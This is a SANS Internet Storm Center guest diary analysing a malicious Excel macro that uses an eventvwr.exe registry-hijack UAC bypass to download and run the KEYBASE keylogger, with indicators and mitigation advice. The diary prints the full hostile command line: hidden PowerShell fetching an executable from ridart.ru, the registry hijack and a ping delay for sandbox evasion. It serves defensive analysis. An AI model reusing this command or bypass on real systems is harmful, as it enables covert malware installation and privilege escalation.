**SANS ISC: Malicious Office files using fileless UAC bypass to drop KEYBASE malware - SANS Internet Storm Center SANS Site Network Current Site SANS Internet Storm Center Other SANS Sites Help Graduate Degree Programs Security Training Security Certification Security Awareness Training Penetration Testing Industrial Control Systems Cyber Defense Foundations DFIR Software Security Government OnSite Training SANS ISC InfoSec Forums**

**isc.sans.edu**[/forums/diary/Malicious+Office+files+using+fileless+UAC+bypass+to+drop+KEYBASE+malware/22011/](https://isc.sans.edu/forums/diary/Malicious+Office+files+using+fileless+UAC+bypass+to+drop+KEYBASE+malware/22011/)

Malicious Office files using fileless UAC bypass to drop KEYBASE malware

This is a "Guest Diary" submitted by Ismael Valenzuela and Marc Rivero. Interested in writing a guest diary? Let us know via our [contact page](https://isc.sans.edu/contact.html). Johannes

Macro based malware that hides in Microsoft Word or Excel documents is nothing new to Incident Responders and Malware Analysts.

However, something that caught our attention in the last few days was the use of a 'fileless' method to bypass UAC implemented in a malicious Excel file. This method leverages **eventvwr.exe** and was described in detail by the Enigma0x3 team in this post: https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventywr-exe-and-registryhijacking/

Bypassing UAC is nothing new either (see the [UACME project](https://github.com/hfiref0x/UACME) created by hfiref0x). In fact, a few days ago we knew of a new **Dridex** sample that attempts to bypass UAC by using application compatibility databases (<http://blog.jpcert.or.jp/2015/02/a-new-uac-bypass-method-that-dridex-uses.html>). What is most interesting about the method described by the Enigma0x3's team, however, is that it doesn't require any kind of privileged file copy, code injection, or placing a DLL anywhere on the disk.

This particular Excel file employs this UAC bypass method to download and execute a malicious binary that is part of a well-known data-stealing family called **KEYBASE**.

*SHA256 HASH: e431bc1bacde51fd39a10f418c26487561fe7c3abee15395314d9d4e621cc38e*



**Image 1**: This Excel document implements a fileless UAC bypass using eventvwr.exe

**KEYBASE** is a primarily a keylogger with some other additional capabilities that are commonly found in other nonsophisticated Trojans such as password stealing, clipboard copying, etc.



4479 Posts ISC Handler Jan 31st 2017

To understand how this sample behaves and have a look at its capabilities we can use a popular free online resource like "Hybrid Analysis" (<https://www.hybrid-analysis.com/>) from Payload Security.

Looking at the process list details we can observe what specific processes were spawned when opening the Excel file, along with command line arguments:

# **Hybrid Analysis**



Tip: Click an analysed process below to view more details.

Analysed 11 processes in total (System Resource Monitor).

### EXCEL.EXE / dde (PID: 3404)  $\bullet$

I cmd.exe /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile("http://ridart.ru/components/mi.exe",%TEMP%\\p u457.exe') & reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d %TEMP%\\pu457.exe /f & eventvwr.exe & PING -n 15 127.0.0.1>nul & %T ЕМР%\\pu457.exe (PID: 3524) Ф

The powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('http://ridart.ru/components/mi.exe',%TEMP%\\pu457.e  $xe'$ ) (PID: 3596)  $\phi \rightleftarrows$ 

Teg.exe reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d%TEMP%\\pu457.exe /f (PID: 2832) \$

eventvwr.exe (PID: 2852)

PING.EXE PING - n 15 127.0.0.1 (PID: 2964) <

T pu457.exe %TEMP%\\pu457.exe (PID: 3868)

■ pu457.exe %TEMP%\\pu457.exe (PID: 4048) 国 = Du457.exe /stext %ALLUSERSPROFILE%\Mails.txt (PID: 2304) 图

pu457.exe /stext %ALLUSERSPROFILE%\Browsers.txt (PID: 312) I

**Image 2**: Dynamic analysis shows the execution of eventvwr.exe and pu457.exe

While the output is pretty self-explanatory, let's dive a bit deeper and explain what's going on there:

- The embedded macro starts a hidden instance of PowerShell.exe (via **cmd.exe**) which downloads a file (mi.exe) from a remote server (**ridart.ru**), storing it in the %TEMP% folder as **pu457.exe**.
- A registry key is added under **HKCU\Software\Classes\mscfile\shell\open\command** pointing to the binary downloaded (more on this on Enigma0x3's post).
- Finally, the PowerShell command invokes **EventViewer.exe**, which will successfully query/open **HKCU\Software\Classes\mscfile\shell\open\command** and execute the malicious file that the registry key points to.
- In case you are wondering, **PING -n 15 127.0.0.1** , as expected, does nothing else but sending 15 ICMP echo requests packets to the iPv4 localhost address, which is just an alternative way to implement the "sleep" command, in an attempt to evade sandbox detection.

The sequence of events described above will ultimately result in code execution **in a high integrity process**, effectively bypassing UAC!

As expected, there is an HTTP connection to **ridart.ru** to download an additional binary (**mi.exe**):

# Details for GET to 192.168.56.11:59429

Request URL: /components/mi.exe



**Image 3**: Powershell initiates an HTTP GET request to ridart.ru to download mi.exe

The static analysis performed on **pu457.exe** helps us to confirm the capabilities of this Portable Executable:

#### **Ability to retrieve keyboard strokes**

@43bda5: lea eax, dword ptr [ebp-00000114h] @43bdab: push eax @43bdac: call 00407008h ;GetKeyboardState@USER32.DLL @43bdb1: mov eax, dword ptr (ebx)

#### **Contains ability to query volume size**

@408d8f: push edx @408d90: push eax @408d91: call 00406990h ;GetDiskFreeSpaceA@KERNEL32.DLL @408d96: mov ebx, eax  $@408d98$ : mov eax, dword ptr [ebp-04h]

### **Contains ability to open the clipboard**

@4071de: mov eax, eax @4071e0: jmp dword ptr [004B15F4h] ;OpenClipboard@USER32.DLL

Finally, using these IOCs found during our investigation, we can leverage **Virustotal** [\(https://www.virustotal.com\)](https://www.virustotal.com/) to check the reputation of this site and pivot to associated URLs, domains, other related samples. If you check the IP's on the network traffic on Hybrid Analysis, you can extract more malicious information related:

# Associated Artifacts for 144 76 106 114



**Image 4**: Associated artifacts for 144.76.106.114 (ridart.ru)

As the Enigma0x3 team reminds us in their post, this method to bypass UAC is expected to work on all versions of Windows that implement UAC, including Windows 10, but can be prevented by removing the current user from the Local Administrators group, which is something that you should do anyways!

From a monitoring perspective, it's recommended to monitor and alert on any new registry entries in **HKCU\Software\Classes**, something that can be easily implemented with the latest version of Microsoft's Sysmon, v5 ([https://technet.microsoft.com/en-us/sysinternals/sysmon\)](https://technet.microsoft.com/en-us/sysinternals/sysmon).

Further references:

Full report in Hybrid Analysis: [https://www.hybrid-analysis.com/sample/e431bc1bacde51fd39a10f418c26487561fe7c3abee15395314d9d4e621cc38e?](https://www.hybrid-analysis.com/sample/e431bc1bacde51fd39a10f418c26487561fe7c3abee15395314d9d4e621cc38e?environmentId=100) environmentId=100

# pu457.exe on Virustotal: <https://www.virustotal.com/es/file/a3a8959b5505029b773fb2ad1c2dc7adf657b17199d5e77b6cc796327d4a1561/analysis/>

### Information on Keybase: <https://securingtomorrow.mcafee.com/mcafee-labs/malicious-forums-turn-amateur-hackers-into-cybercriminals/>

Ismael Valenzuela, GSE #132 (@aboutsecurity) SANS Instructor & Global Director, Foundstone Services at Intel Security

Marc Rivero @seifreed Head of Research, Payload Security

I will be teaching next: [Application Security: Securing Web Apps, APIs, and Microservices - SANS London June 2022](https://www.sans.org/event/london-june-2022/course/application-security-securing-web-apps-api-microservices)

